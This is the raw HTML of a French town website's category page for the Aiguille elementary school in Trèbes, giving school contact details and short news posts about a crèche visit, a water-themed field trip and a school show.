ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
					<div class="page-head">
			<h2 class="page-title">
				Categorie : <span>Élémentaire Aiguille</span>			</h2>
						<div class="stripe-line"></div>

					</div>
				<div class="post-listing">
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/" title="Permaliens vers Ecole Élémentaire de L&rsquo;Aiguille" rel="bookmark" id="postid2308" name="postid2308">Ecole Élémentaire de L&rsquo;Aiguille</a></h2>
		<p class="post-meta">
						<span>2 février 2013</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Ecole Élémentaire de L&rsquo;Aiguille</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-64455" alt="aiguille2020" src="https://www.atrebes.com/wp-content/uploads/2013/02/aiguille2020.jpg" width="620" height="350" srcset="https://www.atrebes.com/wp-content/uploads/2013/02/aiguille2020.jpg 885w, https://www.atrebes.com/wp-content/uploads/2013/02/aiguille2020-300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td><strong>Activité:</strong> Élémentaire<br />
<strong>Adresse:</strong> <b> </b>route de Rustiques<br />
<strong>Tel:</strong> 04 68 78 67 69</td>
<td><strong><strong>Directeur:</strong> Rémi Diran<br />
Effectif : </strong><br />
<strong>Nombre de Classes: </strong></td>
</tr>
</tbody>
</table>
<p></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-pour-les-bebes-de-la-creche/" title="Permaliens vers Les Écoliers de l&rsquo;Aiguille pour les Bébés de la Crèche" rel="bookmark" id="postid6185" name="postid6185">Les Écoliers de l&rsquo;Aiguille pour les Bébés de la Crèche</a></h2>
		<p class="post-meta">
						<span>18 décembre 2012</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Les Écoliers de l&rsquo;Aiguille pour les Bébés de la Crèche</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;" align="justify"><span style="color: #000000;"><span style="font-size: small;">Coiffés de  bonnets rouges et blancs, en dignes assistants du Père Noël, les </span> <span style="font-size: small;">enfants des classes de l&rsquo;école de l&rsquo;Aiguille sont venus chanter pour les bébés de la crèche. Ils avaient aussi confectionné pour eux des boules de décoration. En remerciement de leur joli prestation, ils ont a leur tour reçu des « Roses des sables » préparées par le personnel de la crèche. </span></span></p>
<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5825786298001379105%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5825786298001379105%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-pour-les-bebes-de-la-creche/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-pour-les-bebes-de-la-creche/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/une-sortie-sur-le-theme-de-leau-pour-les-cm1-et-cm2-de-laiguille/" title="Permaliens vers Une sortie sur le Thème de l&rsquo;Eau pour les CM1 et CM2 de l&rsquo;Aiguille" rel="bookmark" id="postid4003" name="postid4003">Une sortie sur le Thème de l&rsquo;Eau pour les CM1 et CM2 de l&rsquo;Aiguille</a></h2>
		<p class="post-meta">
						<span>2 juillet 2012</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Une sortie sur le Thème de l&rsquo;Eau pour les CM1 et CM2 de l&rsquo;Aiguille</span></span>		</p>
		
				<div class="entry">
			<p align="justify"><span style="color: #cccccc;">       <span style="color: #000000;"> Oups !!! nous avions oublié ce sujet qui s’est malencontreusement glissé dans un sous-dossier images. </span></span></p>
<p align="justify"><span style="color: #000000;"> Avant les vacances des élèves de CM1 et 2 de l’école de l’Aiguille ont approfondi le thème de l’eau au cours d’une journée sur plusieurs sites trébéens. Ils avaient en cours d’année étudié l’eau sous divers aspects et ont pu voir ce jour là plusieurs espaces sur lesquels l’eau est reine. Accompagnés par Diane Linquier et Bernard Doumenc, ils se sont tout d’abord rendus au Lac, là ils se sont penchés sur les moyens d’alimentation et d’évacuation.  Au confluent de l’Orbiel et de l’Aude ils ont pu vérifier leurs connaissances concernant les fleuves et rivières. L’étape suivante les menait aux écluses et ils ont terminé leur périple de découverte au barrage situé au niveau du Domaine de La Roque.<br />
</span></p>
<p style="text-align: center;" align="justify"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5764014041495208673%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5764014041495208673%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/une-sortie-sur-le-theme-de-leau-pour-les-cm1-et-cm2-de-laiguille/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/une-sortie-sur-le-theme-de-leau-pour-les-cm1-et-cm2-de-laiguille/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/spectacle-des-ecoliers-du-primaire-de-laiguille/" title="Permaliens vers Spectacle  des Ecoliers du Primaire de l&rsquo;Aiguille" rel="bookmark" id="postid3788" name="postid3788">Spectacle  des Ecoliers du Primaire de l&rsquo;Aiguille</a></h2>
		<p class="post-meta">
						<span>19 juin 2012</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Spectacle  des Ecoliers du Primaire de l&rsquo;Aiguille</span></span>		</p>
		
				<div class="entry">
			<p align="justify"><span style="color: #cccccc; font-size: small;">        <span style="color: #000000;">Nous avions déjà présenté  le spectacle « Blanche Neige » revisité par les comédiens en herbe du primaire de l&rsquo;Ecole de l&rsquo;Aiguille&#8230; ils ont remis ça  et cette fois les autres classes étaient aussi sur scène pour chanter, danser pour leurs parents et familles.</span><br />
</span></p>
